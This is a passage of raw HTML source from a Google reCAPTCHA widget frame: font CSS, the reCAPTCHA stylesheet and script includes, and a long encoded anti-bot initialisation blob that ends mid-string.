  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TWT_ZZaof4sK2tiXSg-Tag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="TWT_ZZaof4sK2tiXSg-Tag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TWT_ZZaof4sK2tiXSg-Tag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCm8Kxw7vCgAfDh8ORBnNRUkbCqlhnwq5qwrksw4fCjVFOIcKVfcOrA8OMwos0T8OawpDCuMKnLBjDvcK/[base64]/[base64]/w6ZgXzzDpsKUQ0gnwpXDs8OSw7jDmj0LSMKuwoF9w503FsOrD8O/bMKzwrk5H8OkJcKGZcOMwqXCoMK5XzAmXGZWBi5JwpxMwpjDhcKLT8OxRy7DrMK8T2MUc8OxIcO4w7TCscK/QjVEw4TCmifDhkjCiMOLwr7DkjFtw68GARHCmEXDrcKnwqhcBAR9ATfDrkHChi/CrsOUTcKHwrvCpQoIwrXCscKgZcK5GMORwqBoFMOQNU4iF8O2wrQeDAtML8Oaw7d+GUBjw5XDp2wyw6/[base64]/Dg8K1PXNKQhwPO0TChhVtWnIWw4PCrcKpEMKKJCYVw7jDpFfDuRDCh8OLw6HCizIFdsOwwpUkfsKJYSPCmErCjsKvwqRnwpHDhybCvsKPZXUbw53DqcOge8OvN8K5wobDtWHDpnQLfx/CucOJwpXCoMKyPFvChsO/[base64]/w4dcD8KKFirDmMO8w74hwqQZSxHChcOwCj1ZCgXDuQrCnCsuw7Qmwqg9EsOzwqxwZMO7wokidMOZw5QiI2MuATpKwqTCoiA6W1bCrlokDsK7ZnFoY3VQVylQEMOSw7XCtMKvw7p0w5oqS8O8MMOLwoZpw67Ds8OSBjQYDAvDqMOtw7l+NMOwwrTCgG1/w6DCoybCkcKlMcOVw5RSNnsDNglowr95URHDvcKDPcOYccOSM8Kuwq/Ds8KYQGBlIinCiMO0Y1rCqFvDpS02w7Z1NsONwqtow4vCtEplw5TDj8K7woJCF8KvwoHCs3/DnsKGw4BWIgYnwpbCs8OIwoXDrwAnX0wVN0jDucKvwpXCl8OUwpN4w5cHw73CssOpw5VNY2rCkn7DgEUMdFXDtcO/JcKTG1B/[base64]/CtcK/wovDpMO6PMKfQcOywoJmwr7DpcKWwqAMwpbDlMK7MFnCuhEcwq/DnyLCoEXCssKGwoVhwpLDrWLCvBVmAMOKw4/CtMO7MCPCtMO2wpUew7LCiBXCusO2WcObwpHDscKTwrAUGsOnBsOYw5XDtRLCkMOQwpnDpFDDlT4kb8OGbMK2YcKTw70WwozCoQsdGMOMw4fCjGoMPsOmwrHDj8OoD8KMw4XDtcOiw5NbdV1uwrgxOMKpw7TDtDcgwpXDu2/CizDDk8KYw6M9RcKYwp5SKD1Zw63CrnNtW1ZMRcKJfsKAbU7ChynCsyp7W0cwwqjDlX4bK8OSF8OFLk/Dl0BQGsKvw4EaT8OdwoN0ecKLworCjjcWck80GgMwRsOfw5TCvMKoX8Kfw5dRw4nChzvCmg1+w5/CnCXCqcKZwp4/[base64]/[base64]/KWM0w61Ew7gkwoNfSETCpMOpZhbDthR/V8Kiw7/[base64]/WkzDpsODUwh/CsOdwoYoGGfDm1nCmx3DicKYUCPCrsONwr4EDR1ADHPDkznCvcO/JRhPw7xyITLDoMK+wpRkw5Y0dMKGw5QbwqLCr8Oow4UIFlB+Zh/DmMKvMDbCi8Krw67DusKSw407BMOpcGxwWzfDr8OtwplfM13CvsKewq5ed0A9wokgSV/DuQ3Dt0E9wpXCvU/ClMKIRcOHw7kQwpYXejpYc3BxwrbCrRtDwrjCnQbCjXZWawPCtcOUQ3jCt8OSQMOnwr4dwpzCkXE9wqg7w6lCw7vCqMKCVUTCiMKkw5PDuzTDncOfw7TDj8KpVcK5w7jDrxkOFsOIw7FXITsWwoTDuWbDojUZV1nDjjvDoUBGOsKYBhMAw4olw414wq/[base64]/wpjDhmzDjEzCgcOOWMK9w5Ebw7cIWFfCoE7DhRNseh3CqWfDhcKdBgTDnFZ6wpDCuMOMw7/DjFpnw6MSBU7ChAhgw5DDjcOqAcO3bQEWCVzCsQHCnsOPwp7DpcO0wrjDkcOXwqtaw6XCr8O+Wi5iwpJUwo/CtnLDj8OSw6l9RcOOw4cdI8KPw49Hw4MgJnnDg8KCE8OqWcOEwpTDtMOOwptjcmJ9w7/DoH5iQlHCrcOSEwJBwpTDpcK+wowXZcOGMURHFcKMCMOZwqfCicOtNsKLwo/DocOob8KON8OjQCtZwrQ+eRg5c8OIPXghbB7Cn8Klw6ASXXppN8KAw63CrQQLJD9iJ8K/woLCiMOkwozCh8KlDMO5wpLDt8KzciXCn8O5w7/DhsKNwp5YIMO2wrDDkTLDkjHCtsKHw57ChHnCtGlpWG4sw4MiMsOyHMKOw6xpw4YIw6rDjMOCw49ww5/DjmRYwqlRaMOzJw/ClhR8w4wNwrZ5Z0fDogQUwoU9Q8OMwoMoLsO/wpxSw49FcsOfR2ADesK9RcK2J182w6FuQk3DsMOWLcKbw7nCthzDkEjCo8OpwoXDjnxuSMOowpXCosOKbMOIw7JMwrDDtsOwTMKvHsOyw6PDlcOoZV8cwqQtIsKjG8Orw6jDm8K4DAV2UsOUcMOzw70rwr/Do8O7P8O/X8KwPUbDusKewplSS8KlMyVjD8Ofw4JWwq0rdMOZMcOYwqREwq4Gw7bDucOcfyLDoMOGwrkLKRDDksOeJMO6d3PCtEjDqMOXamgjLsKNGsKwADwKbMO1DsKRcMKmFMKHVghJXV0gRMORXQUQZhjDvkltw6VFZBtnYcOCX3/Cl0ZAw5hXw6NFelpiw5nCucO1QUZOwrtqw69uw4rDmhnDonTDtsKFJgvCmWvCi8OBL8K+w5UxVMKqDz/DncKHw5PDvkLDqFPDhU88woDDjGHDhsOHY8OVeX1DOnfCrsKrwoI/w5Qzw7pgw6nDk8KPXMKtXMKAwoQ4Uy9Hc8OWZXdywosiGwotwpsIwrBIchw2Jy99wp/CpQrDr2vDv8OowpIjw4nCskPDtMOvZSbDvQRtw6HCqAF7PDvDjQ8SwrrCplMmw5XCisOww4rDnVvCoDzCpUNcZUYAw5bCqGYwwoPCkcORwp/[base64]/DiwfCjcOiJz7Dr2fCsjzDgD3CjMOmPsO4J8Opw7nCt8KSTxTCssK2w5QTMz3CtcOGPcKSNsOea8OQNE/CigPDpi3DsiM0H3U8OFR6w7hew53CgSvDiMKjTXUVGDzDlcKWw44tw5VyQRnCusOdwoTDhcO/wqjCg3fDpMKIw5t6wp/CucKewr01JRXCmcKScMK0YMK7C8KwA8K/RMKCdB1YYx/Cl0TCncO2VWvCp8Kkw5bCu8Ogw7TCowXCuHkCw43CsXURchfDhFc8w6rCh2LDpB8fXT7DiB0kGMKHw7g1DA/Co8K6BsO6wp/[base64]/USlAw6vCtFdIJCfDognCp8OUwowxw6/DksOBRMO6w58ow77CpCtew5DDmXvCu1Jgw6FqwoRtJcKoNcONQ8Kbw4hWw5rCvQVywprDsUNGw49wwo4eCsO+wp8JYcKDcsOkwpt/[base64]/DpCHCj8OKd2jDsiBrw5d0w7/DiH3DksKEw5/[base64]/Dsh3Cn8OuEnvCk8K/dijDs8Okw4crU8O9w5fCmmnDkcO+FsKOVsObwr3Dtk/Cn8KiXcOVwrbDuBhWw6h7QcOawp/Dl1V8wpckwp7CqHzDgho7w7vCjlfDvwExKMKtfj3Cvm9fGcKrDDEePsKfMMKwUQrCqS/DkMOaYWgJw6pywpMyNcKSw4nCosKnWF/Cn8KIw5kew492wqV0dknCicO5woJEw6XDhyHDumHCkcOqYMKtQwg4ADVQw6nDtT8xw5/DucK3woTDrBgVKE/DosO6BMKVwotDa2MtUsK7M8OWXiZhYn3DgsO9TXhOwop+wp0PN8Krw6rDlMOPF8Oew4QtVMOiwoTCu2jDmkh7J3x8LMK2w58Sw4EzTQ8Lw6HDj1rCjcK8DsObXCHCssKTw59Ew6safcOoBXTDiWTCnsOpwqN0fMKDVXhTw5/[base64]/wqrDm8Kww7kqwrDCnG3Cm8KPwrluwqPCn8KabsKhw6k3XHorFC7CncO0P8ORwoPCkFvCnsOWwovCpMOkw6vDpXt5O3rCoVXCpElbWTpJw7BwC8OZHw9kw6TCpwrDiWjChMK9HsKGwrImfMO+wozCvTrDrioFwqvCtMK/[base64]/DksOKKmITw7pQwol7wrHCscKWwohjOQcMJcOAOiAIw6giOcKlJh/[base64]/[base64]/[base64]/w7bDv8OqwoYPw7HDgylUwoDCg8O8D8K9wq5XwoHDjAPDoMOSHgtZB8KtwrFNSXExw7YaJmIyTcO4WMORwoLDhcOzIk8YYmhqF8KQwpIdwp5aKmjCiigmw5nDr2ELw7w5w4/[base64]/[base64]/IMOdwrfDj03DpcKIwrDCsA/[base64]/DsMOPfFhbwrTDs3zClALCuV/CvDTDqsOEw41Iwo9Uw6BNUwPCtkTDrzXDpsOlLicFV8O6W0EeVUXDs04GCTLCqnlGH8OewroPCBBJSnTDlsKZH1Rewp3DshTDtMOvw7c1JmjDjcOKF0rDunwyDsKbQEI0w4XDsEvDr8K2w4B6w5wWL8OFdXrCq8KQwo1qG3fDnMKOTi/DtcKcfsOHwr/[base64]/[base64]/Di8KDw73CusKme8OEw4vCjRUiwqfDuMKTSMKGwolswofDmR4hwr3Cq8OxdsOIGMKIwpzCisKCB8OCwrNbw47DhcKiQxMWwpvCtWFIw4J+PUgTwrfDuAXCm0DDv8O3WhzCvsO+K1xDZgouwokiER5SfMOMXk57ElAmCw1lf8OxYsOpE8KkGMKtwrAZM8OkBsOvXG/DjsO7ByDClRfDpcOIa8ODUmtOScKmM1LCjsKfOcOjwodPPcOrckzCnkQbf8KBwojCqVvDu8KIKCJZHEzCrG5Jw4tOIMKyw6zDrGpTwpI3w6TDkz7ChwvCrwTDkMObwppYEsO4QsKhw5gtwq/DhwnCtcKiw6HCpcO0MMK3ZMObIxw/wpHCtBvCpEzDlANFwp5fw7rCs8KSwq1UN8OKRsOvw4jDiMKQVMKXwqTCqlnCo3HCoR/CtRNqw6VfJMK4w5FUEnUAwqHCtVBPXmPDhybCv8KyaUtXwo7CpCnDni8xw4txwqHCq8OwwoJ4YcKVKsKwdMO7w5xwwqzDhBpNeMKSF8O/w4zClMO3w5LDoMKWUMOzw6nCm8KRwpDCscKbwr03wrFSdjUOEcKjw7DDv8OTOV4HM1wEw7ESGyfDrcOCPcObw4fChMOCw4/Dh8ONOMOhOhfDmsKvGsO4RDvDmcKRwopiwrfDvcOsw6nDpzbCs23Dt8K3STjDhXrDqU53wqnCjcOrw4QUwqrCj8KrOcKDwqXCmcKsw6t1eMKHw5/DghbDulXDqgHDskzDvMKrecKowoXDpsOjwqTCncOGw7nDrDTCrMKVDcKLexTCqcK2KcKGw6JZXXtxGsKgeMKldS86eVzDisKLwo3CvMO/woEFw6k5FwzDsELDmn/DlMOywrfDnVYcw4BjTSAqw73DtjfCriBhW3XDvwYLw6TDkBnDocKBwqzDqwbCvsOHw49fw6ERwpx+wqDDlMOpw5bCjz1vMAR0TQEZwrjDgsOdwoDCqcKhw6nDuxjCtFMRSxx/GsKkOnXDqwIGw6fDhMKfdsOkwoZdQsKWwoPCtcOKw5cPw4HCuMOrw4XDicKUdsKlWm7Cj8K8w57Clz3DgQ7CqcKtwrjDn2dIwr48wqtfwqbDqcOeYSodRSfDj8KSMSDCsMKZw7TDoWgZw5XDlX/Dj8KFw7LCvnLCoWYQCAB1w43DoRvCrT9CVMOgw50nH2LDvhYWeMKew4TDkXhwwoHCsMOPZDrCllzDhMKGUsKuQUjDqsO8MDoofWklUmBMwo3CoATCvz9Gw6/Dsi3Ch14iA8KcwpbDumzDtEEgw7jDqMOlOhbCmcO4csOBIHIxYyrDkA1Gwr8ZwrPDmgXDgg0mwr/DrsKKa8KFLsK5w6TCmcOiwrlwGcKQcsKqJS/[base64]/RkcsZMKdaMOWwofDoCp+UkTDpsOlA8KyA0hoVidNw6vDjnlJIilaw4DDtMKfwoRFwozComMkZ1o8w7PDqHY9w6TDusKTw6Iew4cwNiDCqMONK8O+w6Q4esKzw4lQdyHDj8O/RMOOWMOFRhHCpk3CjjLDrGDDpsKBBMKkNsOcAELCpg/[base64]/[base64]/Cq8KZCMKjw6zDh8KBL8ONw5Izw6wdwp/DggNgPQrDp27CrwVLE8OhbMK2UMO2H8OoLsKuwpkBw6rDrHXCt8O+QcOzwrzCn2/CocKxw4kSUnQMwoMXwq3Chh/CiDvDmTQVe8OVA8O0w4pfHMKNw5VPchnDkENpw6bDrgjDrkh7TDPDgcOVFMO1NcKmwoYXw71TO8OqCXsHwrDDiMOPwrDCp8OCLDUsHMK5M8K3w4zClcKTLcKHJsKmwrpqAMOYcsOvVsOvPsOtaMK/woDCkjl5wqR0csKqalYMJcK2wrvDjhvDqiZiw7jDkH/CnMK8w7rDiyHCsMOMwo3Dr8KrVsOrLSnCvMOuFcKsJzJXX3FWXBzCtUwYw6DCo1nCuGvCgsOBMMOsbWgPJ2zDs8KUw5tlK3/CgcOdwovDuMKgwoADIsKuwpFiFcKnKsOwc8OYw4DDjcKSA3rDrT1/NXhBwoU9ScO+QwBxRMObwo7Cr8OKwrlzFMO5w7XDqhsJwrXDucOLw6TDiMKPwpUkw73Cm3bDhRHCp8K6wrbCosO6wrnCq8OSw4rCv8OPRUYhKsKQwoYCwo8McUXCtH3CscKcwp/[base64]/wrE8w5sEwpFBTcOCw6lMw7HCo8KkJMKvEn7CnMKzw4/DjsK1cMKaAcOcw7RIwpcDbhsHwr/DgcKCwofCtRzCm8O5w4YlwprDqW7CuEN6IsOIwq7CihpSI03Dgl0sAcKqIcKhIsKiPHzDgTl0wofCosO6HmjCoHE0fcKzEsKZwq8+QHzDvQUQwozChSh4w4TDlFYzAsKkQMKmEV/Ds8OYwqjDrgTDu2k2LcOew7bDs8OTXBzCpMKRK8Ofw4EsV03DmlMCw5fDrFUowpZwwrd2wp3CtMKlwonCqg0YwqjDhCMvNcKdPwMWXsOTJEFDwq8Hw7IVDyzDlHTDk8Kww5xIw7PDjsOxw5Fcw7Nfwq5BwrHClcOoM8K/JiVXCR/ClcKSwpIgwqHDi8KNwowIVTlpXVccw6BzWMOEw5IFe8OMchEHwp/DrcK9woPDpnJ4wqcFwp/[base64]/[base64]/KcKuwojCh8OcDjh0wrXCusOMCw1kw77CkcOIwp3CqMOnW8KCXUFZw6sXw7U0wojDncOzwqMxBTLClMKEw6BkRAwvwrkIFMKgaibClVp3fUNaw4xqbcOjQsKtw6gkwp95L8KKewBFw690wqjDlMOtfXdzwpHCucKrwqfCocKNJFjDpiAvw73DuCIqbcOXElU/TEvDkwzCjBA5w5QsGVdtwqtRfMOOVGZUw7PDlRHDksK7w6tpwozDksO+wr3ClAoEOcKcw4fCoMKCQ8Ksa0LCrxPDsCjDmMODacK3w4MBw6zDnCc/wp9Qwo7CpE4aw4XDiGXDssOVwqTDrcKBJcKhQD57w7fDuWUGEcKUwrIvwrNbw6dKMRByUsK0w6VnJyNkw7Zbw43DhHsoTMOsZzUCOTbCp2TDohpRwoQiw6rDrsOCfMKjHlsDRMO+BcK/wqMlwqk8LBnDr3pkGcKFE2bCvWrCusOxwogDEcOuccOBw5hOwrxuwrXDpCtZwos/wrNnZcOcBWMpw7TDjMKbBgbDq8OewolwwroUw58sdVvCimnDjVvDoT0MFQNlfsK1AMKCw4ovcAPDisKcwrPCtsKWHAnDiB3CusOGKsO9BBfCr8Kkw4sow6cawqXCh0gZwqjDjiPCl8Ksw7VqRQkmw7J1woLClMO8SjnDiW/Cr8KwcsKcTmhRw7fDnz/[base64]/DssOKQ8KUKQ/DmTgowpg2w6EQCk/CosOwC8OKw6sAWsOEVVfCpcOcwqjCowgEw4YqQMKTwocaaMOvLTdfw6g1w4DCv8O/wphIwrgcw7MXZFTCtMK7wq7CvcOKw5sBeMOjw7nCjnEnwo/[base64]/DsMOUwoIpw61WPsK1T8Obw4XCvcOQQMO+w7XCpS8NB8OoH3XCg3wmw7rCoSTCjGQ/YsO1w4Mqw5/Cv1ZvGzDDl8KOw6c1E8K6w5DCoMOAWMOKwpEqWhXCmWbDhjhsw6bCoHlGRMKfOiHDsSdrw6J7eMKbBMK2O8KtZkoIwrQZwqVJw4ccw4ZTw6/DhSENVVBmHsO6wqk8asOtwp7Dg8OlHMKNw7vCv3lEH8O0RsKQeUXCpXRSwotFw6XCn2RnTRt/w5/Cun4Awqt0GMOHPMOkAwYAMTlXwofCqWJcwqzCu1DDqTXDusKtcynCs01+P8Oww7JWw75YAsOjOxYADMOXbMKEwqZzw7gyNCRbbcOnw4PCr8O1L8K1Ex3CgMKVD8K8wpLDjMO1w7Qaw77DocOmwoNMEWliw6jDrcKkZnLDtsK/S8Opwr93R8OFCGVvTQ7Dm8K7dcKGwpPCnsO0QCzDkyfDrS/DtTNyQcOtUMOqwrrDusOYwoJrwqVEYUZgB8OHwpEvEMOvSQXDm8KvdG7CiDQYUmVeM0vCtcKKwpArUD7DisKHcX7CjRjCgsKywoBiJMKBw63ChcKNZsKOHR/[base64]/w6Jow5/[base64]/CghlXDMK4wrLDtFpJwpTDiQJSwoTCsk3Cv8KmBmgRwqrCqcOVw5PDs37Cn8OXHMO2UxgVVBtAVsO6wovDpkVSbzLDmMO0wp7DgsKOYMKZw7xgcRXDrsOEMBU3w6/Cg8O7w5Uow6Ahw47Dm8OKdwFAVcOHHMKww6DCnsOrBsKZwos5ZsKaw5/Dm3lfc8OJNMOyIcOndcKpFS3CssOYIGUzCj0Ww6x4QRkEP8KAwogcc1duwpxLw7nChV/Dm2Fgw5g5LhDDtMKAwpUwTcOQwoQSw63Dp0PCoSNlKFrCjcKUCsO/[base64]/QMK2wp3CuFA1wqfDgQHCnwovw6plOCoxw5/Dm0ZZckTCmTNhw4PCgDHCgVUMw7FkNsOUw4HDuT3DjsKTw6wqwpPCpFRjw5RLVcObJsKIWsKnf2jDkCcBB3YWMcOfJAZqw7bCgm/DocKkwpjCn8KXTT0Dw6RDw6tdZCFWw4fDhibCpMKMM17CuGnCjkvCuMKaJE07O0ocwqvCvcOpNcKnwrnCo8Kea8KNXMOAYz7Cn8OSGHHCu8ONfylfw6w/YCIpwql5wrAHLsOTwqkew4TCusKKwpgnMkvCqxJDCGvDgkTDqsKRwpHDsMOMNMO7wrvDqlNLw4dNS8KZw45wd1/Cu8KdRcO7w60SwoV+eXURAcOUw7/CmcOXSMKxCcOtw6LCk0N2w53CvcK9IMONKBbCgmIMwqzDosOkwoHDvcKbw4xfJsO6w4QbHsK+OlAHwoHDjis3W2EuJ2XDiUrDvy0wfyHCk8Kkw7hsL8KIKx8Nw6FTRsOGwoU8w5/CoAdJfMORwrMiV8KTwoguaURBw6A6woMywrbDuMK6w6XDiWxYw6Q5w4jDmi0MTsKRwqBOXsKSAnHCkAjDgnxOdMKhS1/CsSxqQMKVYMKkwp7CoAbDriABwrsaw4pIw6lowoLCkcOrw7vDiMK3eRjDgSgNXWNxEiEawpxjwos1w5N6w7t4GCbCgR7Cp8KGwq4xw4R2w6fCs0VHw4jChWfDq8Kfw4fDunrDrArCjsOhOjtbB8KSw5p1wpTChsOmw5Udwp9/wo8NXcOtw7HDm8KOE1zCoMOZwqkrw6jDvBwhw7bDu8KUIlA9fBnCiC0QecOHaT/Dp8Kgw7rDgzbDgcO6wpXDi8KPwrENc8KKY8OFGMO9wovCp1oswqEFwpbCoVFgT8KUY8OUWSbCnQZEfMKTw73DpsKkOwU9DkvCgkTCpl3Cp2o9NMOmQMKhV3PDtV/DpznDi2HDvcOCTsOxwqfClcO8wrJTHj7DlsOcCcKrwoDCs8KsMMKiSiZ1Q07DqsOqNMO/HAoNw7Jlwq7CsTQswpbDtcK+wqwnw4cgTl0aJQxGwqpxworCo1kUW8KVw5rCqzdZOgPCnSR/DcOTXcOHLmbDrsOEwp1PCcK1fnJ4w4EiwozCgMKPOmTDmkHCksOQA2IfwqPClMK/w7vDjMO4wqvCqCI3wrXCgDPCk8OlIiJxRS8nwrbCt8OPwpXCjsK2w41vQht8UmVWwp3CjmjDmH/CjsOFw7jDlMKDTnDDo0vCmcOzw4rDk8KVwoAqDjfCixwNEGHCs8KoOmnCmQvCh8OxwrHDoxR5Sh5Qw4zDlyHChiZBHUVYw6nCqzc/WDt5OMKGc8ORLAfDiMOAaMK4w7IBRER6wrjCj8OYIcO/Ih0NBsOhw4DCiS7CkX8Xwp/CisO8wqnCrMOdw4bCksK7woEnw5nDhMKTDcO/w5TCtVIjw7QPfCnCkcKEw5TCiMKhPMKcPmDDp8OQDBDDmh/CucKEw4ZvUsK8w4XDhQnCkcK/aV5tFsK/RcOMwoDDusKIwroQwpLDmmAJw4LDs8OQw4RFDcOoWMKydArCnsOdDMKKwoEvH3oKQ8Knw51AwoNcB8KlL8Kiw6nCngjCp8KlV8O4cFPDoMOhf8OgPcOLw5JMwr/ChcOFfjQaR8O8RSdfw5NQw4J6WQg/OsO6FkIzBcKVFXrDvG/[base64]/DhsK3M8OCwohSwrzCqDfCiMKtwpZmw7pSwoXCgWJYdsKyACwdwrVJw4ENwprCqwIEbsKFw4RrwrvDg8Odw5/[base64]/ClXjCosK6w6vDgcKee8O2S040KVYQQEdLwqExO3zDk8OUwrMWLTUEw6owAnnCssOww6TCmHfDlsOOIcOrBMK5wrQEfcOmfws0dnkJWGjDnyDClsKIRcKlwq/Cn8KHSivDpMKvHBLDksOWAxkMOsOoSMOPwqvDmzzDoMKxwrrCpcO4wobCsEp7CUoTw5AgJynDg8Ktw5sGw4Yqw4k/w6/DkMKiJgs6w7x/w5zCs3rDosO/GsOwEMOQwqDDnMKeKUMTwrU9fCEtX8KBw7/CkyjDi8OJwo8oXMO2EFkVwovDoQHDn2zCsGTDl8KiwpA0cMK5wq7CnsK6XcKKwoJJw67DrkvDucO8bcKtwpUvwpBDW1hOwrnCicOBa01Bwr9Gw5DCgGJbw5YEEhkSwqw6w5XDo8O3FXsLbyDDsMOrwr1kGMKCwrDDvMOSMMKhfsOVDsK9YT/CpcKkw4nDgMO1OUkMR2vDj1RcwqHDpRTCt8OKLsOXBsOjU09bJ8K4wrTDjcOxw7cID8ObYMKfTcOkL8OMwr1AwqwMwq3CiFFWwr/DgGFQwqDCqCk1w4zDj2t5e3hxOMKtw7EOL8KRKcOxNMO5AMO+FVYXwol4KDXDhMOBwozDuXzCk1YSwqFUGcKmfcKfw67DgDBdRcOwwp3ClzNEwoLCkcO0wrJ9w6jCvcKeCDHCosOlWmEMw4TCiMK/w7pgwo0gw7HDhgRdwqHCgkBQw47ClsOnAsKnwq4FWcKwwrdxw6Ifw6PDnsOgw6M9LMO5w4/CkMK1w7pcwpvCrcOZw53Dl3HCsT4MEDjDpEZLe2l3CcO7UsKZw5wcwpt5w7jDlSwFw7sSwqnDhQ/Dv8OMwrvDt8KwNcOpw6RmwotjNU5sHsO9wpQBw4fDvsOLwpLChG3DrMOXMjQgZsKVLwBjdhUkfQHDrzc/w5DCu1EAIMKgE8Obw4PCsEnDuGNlw5Q1b8KwAih8w61mBQnCicO1w4ZPw4lSUXLCqEIuesOUw4Z+W8KEMhfDrcO7wprDgHrCgMOxwolcwqQyeMOnNsK3w4bDmsKbXDDCusKSw7fCucOEGDbCi2fCoAhcwr0/w7HCv8O9amjDhzLCq8OwBCPCnsOfwqRVMcO9w7gmw5hBOh44ScKyKGDClMOTw4l4w67CvMKmw7wJIgbDsWXClxF2w7cbwpEcEiY/w5sJIzDDgz49w6TDh8KVfj1+wrVOw6EDwovDtCbCpjbDlcOOw7XDhMKMew9iScKqwrXCgQbDtzEEDcOMAsOhw7shKsOFwrXCtMKOwrnDlMOvPAF8ZQLDrXfDr8OPwr/CqSYQw6bCqMOsGmnCrsKIQcO7f8Oxwo3DrwPCjilbO37Ch1M6wqzDhSRidcK3SMKHa2TDqnzCp2sYaMOVBsOEwrXCvmYLw7TCrcK/w6ldDS/Dp0RDMzLCjxQQw4jDmFjCm0LCmHRSw4IIwq7Cp2xyAmEyW8KUPXAJYcOZwp4twoVmw6oCwp8GMzHDgR5VPsOMasKvw5XCscOOw6DCkEg9XsOjw74yCsOTI24AcnAQwpYYwq9ewr/DosKvPcOQw5LDnMO4WUMXJVLDvcOwwpQgw45mwqfChSfCrcKnwrBQwoLClzbCj8OfNBwDGHjCgcOJcSUNw5HDiA3CksOsw4Ryd3Z4wq0jM8KmGcOpw6lRw5pmFcKrw4/CpsKWGcKswqdFPDvDuV9DHsOfWxPCpXIHwrbClEQrw5NfJcKxbm7CnwjDksOHSlLCiHAmw6daCsKaFcKKLQkmVA/ComvChcOMbSDCilnDh0dVMcO3w7cdw5fDj8KDTjR+EmwNOsOBw5HDr8OCwr/DqVV6w5tER0jCvsOwIm/[base64]/DssKZwoZKR8O/wq7Dh8OQw4zCm8O7wpPCunPClX3DqcO5bnHDtcOBTjfDpsOMw7DCqknCmsK8AhXDqcKefcKSw5fCljXCkFsFw5seBVjCsMO9FcK+f8O5dMOFcMKIw5weSXDCgTzDr8K/AsKsw7zDnSzCuEsswrzCtsKNw4fDtMO9OA/DmMOiw68VWB3DncKwPw40S2zDqMOAb0gLVsOJe8KsZcKHwr/CscOXecKyIcOqwr8Mb3zCg8Oiwp/[base64]/DqcKwBcOzMsKTa8K0w4cVwqHDj1rCmMKrw6cvw6AyIi8hwrdCVFU3w6Mewr5Uw7wVw77CkMOxc8Oyw5LDgMOCCsODJ0BWO8KKDTbDpmTCrBfCmsKLJMOBCsO/wrosw6nCpH3Cr8OzwrjDlcOMZV52wpwxwrnCr8K/w74kGUknQMKvYwDCisKkaFPDvsO6TcK/S3LDgj8WRMKWw7TCmyXDosOvTX8PwosZwqtEwrhyI3YRwq9Qw4fDi24GXMOlecK9wqluX2U3OGbCgC0nwr3Dnk3Do8KIdW3Dt8OWIcOAwozDicOtIcKMEMKdFS/Dh8OdDH0cw7ceXcKLD8OqwoXDm2ceNlLDqE8Cw5duwrkeYy0TIMKad8Kowq8qw4Agw7p0c8K1wrZDwplKSMKWT8K/wq80w47CkMK2IBZmBSnCkMO/wp/DjsO0w6bChMKGwrRLK2/Dg8OGVcKQwrLDsBIWWcKvw6QTOl/ClMKhwrHDngfDl8KWHxPDizTCs2JKZ8OqBV/Dq8OKw7dRwr3Dt349EUgCH8Otwr8pVMKgw5MlS0fCosKlI0DDl8KfwpV1w7/DhcO2w7INd3UYw4PCvGhsw615Aj87w6nDkMK2w6vDsMKGwrcqwp7Cuiw6wr/ClMKND8Orw6I8bsOFGD/CgH/CpsKrw7/[base64]/wr/[base64]/CscKawpDDksOYwqzDqcO2TkpswrLDu8K3w4BoZFrChcONaGPCmsOBU0jChMKAw7AUfMKeM8Oaw44pTE/DisO3w4PDpTfCm8Kyw6nCvXzDmsKWwoEzcUlyRn4ywrzDqcOLfTzDnCEyT8Oww5Nlw7o0w6FzWnLCv8ObQEfCosKJbsOrw6DDs2pHw63CmSR9wpYrw4zDig3Dg8KRwoMFHMOVworDmcOpwobDq8KSwoVbYSvCp390McOMw6/CosKtw6PDl8Knw4/[base64]/w6opw40qwq0PXB/[base64]/[base64]/w4rCpcK/FMKSwpnCgMKkw4FFw4hEG8KcCUfDncKeVsO1w7zDuBnCl8OZwoc4QMObTDfCkMOBOHs6NcOMw6TCoFnDosKHHGIdw4TDrELCv8KLw7/[base64]/wq53U8OyScOKTCw/[base64]/CmcKPZlHDlMOfasK7EcKdw6LDv8K4wpLCo2TCs3cjJyHCoxkgPW3CscOOw74RwpnCiMKdwpjCkBghwpMRNgPCvzItwrnDoj7DiFluwrvDtFDDuQbCnsKmw4MLHsKBDMKbw5HDs8KvfX0fwoLDucOqJDswdsKdSS7Dtngsw47DpGp6UcOFwqx0KS/Dj1xUw5XDisOlwpEEw7RkwrXDosOywooSE1fCmDJ7wpxEw6/Cq8OzWMKRw6bCnMKUEwp9w6wtGsK8Lh/DpExZcFXDscKHRU3Dl8KRwqPDjXVwwoHCu8ONwpYQw5DDnsO1w7PCtcKNGMKfUG0bZ8OCwqUrRV7CmcK4wpHCok/DvcOaw5TCj8OXS05yZhDCvTzCg8KAGT/[base64]/DmRlYw4QLCAg/KsKcdcK3w4/Cg8OlIFPDssKSIMOWw54+WsKqw5sqw7zDtjQlRsKBUlZaDcOYw5d5wpfCqjTCn04PF2DDncKXwoQBwo/CqlvClMKmwpRvw71KCBrCsz5IwobCrMKhNsKWw71jw6pyYcOzYVx3w4LCt1rCoMKEw4B6CVk7fRjCvHTCvnEhwq/DoEDCrsOgfgTCosOUVznClMK6VQdrw6/CocKIw7HDqcObfXEnV8OawppYGApZwr0wecOJcc